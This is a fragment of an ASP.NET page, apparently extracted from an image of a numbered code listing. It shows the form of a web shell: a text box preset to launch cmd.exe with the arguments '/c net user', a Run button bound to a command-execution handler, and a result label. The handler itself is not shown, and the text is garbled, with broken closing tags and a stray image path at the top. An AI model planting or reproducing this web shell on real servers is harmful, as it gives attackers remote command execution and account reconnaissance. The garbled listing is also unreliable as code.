 9
10 </script>
11
12 <html>
13 <body>
14 <form runat="server">
15 <p><asp:Label id="L_p" runat="server" width="80px">Program</asp:Label>
16 <asp:TextBox id="xpath" runat="server" Width="300px">c:\windows\system32\cmd.exe</-
asp:TextBox>
17 <p><asp:Label id="L_a" runat="server" width="80px">Arguments</asp:Label>
18 <asp:TextBox id="xcmd" runat="server" Width="300px" Text="/c net user">/c net user</-
asp:TextBox>
19 <p><asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></-
asp:Button>
20 <p><asp:Label id="result" runat="server"></asp:Label>
21 </form>
22 </body>
23 </html>
24